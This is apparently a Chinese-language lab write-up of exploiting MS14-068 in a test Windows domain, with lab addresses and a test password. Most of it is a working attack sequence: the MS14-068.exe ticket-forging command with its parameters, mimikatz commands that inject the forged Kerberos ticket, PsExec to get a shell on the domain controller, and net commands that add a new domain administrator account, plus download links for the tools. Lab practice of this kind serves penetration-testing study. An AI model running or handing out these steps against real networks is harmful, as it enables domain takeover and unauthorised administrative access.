域环境



域名 ddg.admin.com

win 2008 DC1 192.168.91.2 默认网关192.168.91.1

win7 192.168.91.131 默认网关192.168.91.2 win7 1qaz@WSX

MS14-068

参考链接:https://www.cnblogs.com/yuzly/p/10859520.html

https://www.freebuf.com/articles/system/197160.html

https://blog.csdn.net/qq_43001579/article/details/84964412

ms14068的漏洞原理是伪造域管的tgt,而黄金票据的漏洞原理是伪造krbtgt用户的票据,krbtgt用户是域控中用来管理发放票据的用户,拥有了该用户的权限,就可以伪造系统中的任意用户

Ms14-068.exe 下载地址:https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

PSexec下载地址:https://github.com/crupper/Forensics-Tool-Wiki/blob/master/windowsTools/PsExec64.exe

mimikatz地址 http://blog.gentilkiwi.com/mimikatz

一、漏洞利用前提

1.域控没有打MS14-068的补丁

2.攻击者拿下了一台域内的普通计算机,并获得普通域用户以及密码/hash值,以及用户的suid

自己本次测试查看域控有没有打MS14-068的补丁(KB3011780补丁),可通过systeminfo来查看

二、测试

在win7中测试dir 域控 ,拒绝访问域控的C盘,可以访问同一个域中的win2003的C盘



进入MS14-068目录

MS14-068.exe -u <userName>@<domainName> -p <clearPassword> -s <userSid> -d <domainControlerAddr>

-u 域账号+@+域名称,这里是ts1+@+yunying.lab

-p 为当前用户的密码,即ts1的密码

-s为ts1的SID值,可以通过whoami /all来获取用户的SID值

-d为当前域的域控

会在当前的目录下生成一个ccache的文件



进入mimikatz

mimikatz # kerberos::purge //清空当前凭证 mimikatz # kerberos::list //查看当前机器凭证 mimikatz # kerberos::ptc 票据文件 //将上一步生成的票据注入到内存中



之后输入命令 dir \域控\c$ //这里的域控地址最好和上面的 ms14-068 -d 的域控地址相同,包括大小写,不同的话可能不能访问

win7可以成功查看域控win2008的C盘

使用PSTools目录下的PsExec.exe获取shell:

PsExec64.exe 域控地址 cmd.exe

添加域管理员用户

net user ms14-068 1qaz@WSX /add /domain net group "domain admins" ms14-068 /add /domain

这个貌似也是有时间限制的,有有效期,过一会 指定网络名就不再可用

finished